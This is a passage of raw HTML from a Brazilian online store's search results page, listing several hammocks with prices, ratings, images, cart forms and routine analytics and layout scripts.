        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Simples Crua \/ Bege com Listra Vinho - Acabamento Cru&quot;,&quot;item_id&quot;:&quot;RS-066&quot;,&quot;price&quot;:139,&quot;index&quot;:9,&quot;item_category&quot;:&quot;Redes Simples&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;11&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-crua-com-listra-vinho-acab-cru.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-131">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/s/i/simples-listrada-cru-e-vinho-45.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Simples&#x20;Crua&#x20;&#x2F;&#x20;Bege&#x20;com&#x20;Listra&#x20;Vinho&#x20;-&#x20;Acabamento&#x20;Cru"/></span>
</span>
<style>.product-image-container-131 {
    width: 240px;
}
.product-image-container-131 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-131");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-131  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,40 m at\u00e9 4,50 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Simples Crua \/ Bege com Listra Vinho - Acabamento Cru&quot;,&quot;item_id&quot;:&quot;RS-066&quot;,&quot;price&quot;:139,&quot;index&quot;:9,&quot;item_category&quot;:&quot;Redes Simples&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;11&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-crua-com-listra-vinho-acab-cru.html">
                                Rede de Descanso Simples Crua / Bege com Listra Vinho - Acabamento Cru                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_131"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemIbtJHTtHArray = document.querySelectorAll('#rating-result_131 span');
    if(elemIbtJHTtHArray.length !== 'undefined'){
        elemIbtJHTtHArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-crua-com-listra-vinho-acab-cru.html#reviews">11                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="131" data-price-box="product-id-131">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-131"                data-price-amount="139"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 139,00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="RS-066" action="https://www.paraisodasredes.com.br/rede-de-descanso-simples-crua-com-listra-vinho-acab-cru.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="131">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLXNpbXBsZXMtY3J1YS1jb20tbGlzdHJhLXZpbmhvLWFjYWItY3J1Lmh0bWw_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":131,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"131","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Amarela - Varanda Simples&quot;,&quot;item_id&quot;:&quot;IT-045&quot;,&quot;price&quot;:199.95,&quot;index&quot;:10,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;18&quot;,&quot;item_reviews_score&quot;:&quot;4.85&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-lisa-amarela-varanda-simples.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-188">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-inter-amarela-varanda-simples-1.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Intermedi&#xE1;ria&#x20;Amarela&#x20;-&#x20;Varanda&#x20;Simples"/></span>
</span>
<style>.product-image-container-188 {
    width: 240px;
}
.product-image-container-188 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-188");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-188  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Amarela - Varanda Simples&quot;,&quot;item_id&quot;:&quot;IT-045&quot;,&quot;price&quot;:199.95,&quot;index&quot;:10,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;18&quot;,&quot;item_reviews_score&quot;:&quot;4.85&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-lisa-amarela-varanda-simples.html">
                                Rede de Descanso Intermediária Amarela - Varanda Simples                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_188"
                 title="97%">
                <span><span>97%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemP4BeynMdArray = document.querySelectorAll('#rating-result_188 span');
    if(elemP4BeynMdArray.length !== 'undefined'){
        elemP4BeynMdArray.forEach(function(element) {
            if (element) {
                element.style.width = '97%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-lisa-amarela-varanda-simples.html#reviews">18                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="188" data-price-box="product-id-188">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-188"                data-price-amount="199.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 199,95</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="IT-045" action="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-lisa-amarela-varanda-simples.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="188">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9pbmljaW8vcmVkZS1kZS1kZXNjYW5zby1pbnRlcm1lZGlhcmlhLWxpc2EtYW1hcmVsYS12YXJhbmRhLXNpbXBsZXMuaHRtbD9vcHRpb25zPWNhcnQ~">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":188,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"188","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Amarela - Varanda Escama&quot;,&quot;item_id&quot;:&quot;IT-026&quot;,&quot;price&quot;:229.95,&quot;index&quot;:11,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;19&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-amarela-varanda-escama.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-169">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-tradicional-amarela-macrame-d.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Intermedi&#xE1;ria&#x20;Amarela&#x20;-&#x20;Varanda&#x20;Escama"/></span>
</span>
<style>.product-image-container-169 {
    width: 240px;
}
.product-image-container-169 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-169");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-169  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"S\u00f3 #stock_item# em estoque","custom":" background: #a6a6a61a; border-radius:2px; color: #333; font-size: 10px; font-weight: bold; width: 130px; height: 20px; margin: 6px; padding: 0 8px; text-transform: uppercase; "}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":{"#stock_item#":7},"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Amarela - Varanda Escama&quot;,&quot;item_id&quot;:&quot;IT-026&quot;,&quot;price&quot;:229.95,&quot;index&quot;:11,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;19&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-amarela-varanda-escama.html">
                                Rede de Descanso Intermediária Amarela - Varanda Escama                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_169"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elem7A9KnprPArray = document.querySelectorAll('#rating-result_169 span');
    if(elem7A9KnprPArray.length !== 'undefined'){
        elem7A9KnprPArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-amarela-varanda-escama.html#reviews">19                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="169" data-price-box="product-id-169">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-169"                data-price-amount="229.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 229,95</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="IT-026" action="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-amarela-varanda-escama.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="169">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9pbmljaW8vcmVkZS1kZS1kZXNjYW5zby1pbnRlcm1lZGlhcmlhLWFtYXJlbGEtdmFyYW5kYS1lc2NhbWEuaHRtbD9vcHRpb25zPWNhcnQ~">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":169,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"169","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Xadrez Amarelo, Laranja e Azul Piscina - Varanda em Macram\u00ea - Acabamento Amarelo&quot;,&quot;item_id&quot;:&quot;LX-075&quot;,&quot;price&quot;:329.9,&quot;index&quot;:12,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;16&quot;,&quot;item_reviews_score&quot;:&quot;4.8&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-xadrez-amarelo-laranja-e-azul-piscina-varanda-em-macrame-acabamento-amarelo.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-276">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-luxo-xadrez-amarelo-laranja-e-azul-macrame-acab-amarelo-.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;de&#x20;Luxo&#x20;Xadrez&#x20;Amarelo,&#x20;Laranja&#x20;e&#x20;Azul&#x20;Piscina&#x20;-&#x20;Varanda&#x20;em&#x20;Macram&#xEA;&#x20;-&#x20;Acabamento&#x20;Amarelo"/></span>
</span>
<style>.product-image-container-276 {
    width: 240px;
}
.product-image-container-276 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-276");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-276  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"S\u00f3 #stock_item# em estoque","custom":" background: #a6a6a61a; border-radius:2px; color: #333; font-size: 10px; font-weight: bold; width: 130px; height: 20px; margin: 6px; padding: 0 8px; text-transform: uppercase; "}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,80 m at\u00e9 5,20 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":{"#stock_item#":7},"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Xadrez Amarelo, Laranja e Azul Piscina - Varanda em Macram\u00ea - Acabamento Amarelo&quot;,&quot;item_id&quot;:&quot;LX-075&quot;,&quot;price&quot;:329.9,&quot;index&quot;:12,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;16&quot;,&quot;item_reviews_score&quot;:&quot;4.8&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-xadrez-amarelo-laranja-e-azul-piscina-varanda-em-macrame-acabamento-amarelo.html">
                                Rede de Descanso de Luxo Xadrez Amarelo, Laranja e Azul Piscina - Varanda em Macramê - Acabamento Amarelo                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_276"
                 title="96%">
                <span><span>96%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemVYzsfXdkArray = document.querySelectorAll('#rating-result_276 span');
    if(elemVYzsfXdkArray.length !== 'undefined'){
        elemVYzsfXdkArray.forEach(function(element) {
            if (element) {
                element.style.width = '96%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-xadrez-amarelo-laranja-e-azul-piscina-varanda-em-macrame-acabamento-amarelo.html#reviews">16                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="276" data-price-box="product-id-276">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-276"                data-price-amount="329.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 329,90</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="LX-075" action="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-xadrez-amarelo-laranja-e-azul-piscina-varanda-em-macrame-acabamento-amarelo.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="276">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":276,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"276","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Mesclada Marrom e Cru - Varanda Raia&quot;,&quot;item_id&quot;:&quot;IT-159&quot;,&quot;price&quot;:229.95,&quot;index&quot;:13,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;12&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-mesclada-marrom-e-cru-raia.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-445">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-inter-mesclada-marrom-e-cru-varanda-raia.png"
            loading="lazy"
